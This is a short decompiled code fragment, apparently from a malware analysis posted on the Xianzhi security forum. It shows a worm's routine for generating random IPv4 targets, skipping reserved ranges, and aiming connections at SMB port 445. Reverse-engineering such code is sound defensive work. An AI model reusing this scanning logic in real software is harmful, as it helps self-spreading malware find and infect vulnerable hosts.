 if ( v19 )
{
v5 = rand;
v6 = v0() & 0xFFF;
v2 = (v6 + rand()) % 0xFF;
}
else
{
v5 = rand;
}
if ( v2 < 20 || v2 > 240 || v2 == 127 )
v2 = 210;
if ( v18 )
{
v7 = v0() & 0xFFF;
v21 = (v7 + v5()) % 0xFF;
}
v8 = v0() & 0xFFF;
v9 = (v8 + v5()) % 0xFF;
v10 = v0() & 0xFFF;
v11 = v5();
sprintf(&Dest, aDDDD_0, v2, v21, v9, (v10 + v11) % 0xFF);// 随机产生
*(_DWORD *)&name.sa_data[2] = inet_addr(&Dest);
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(445u);
先知社区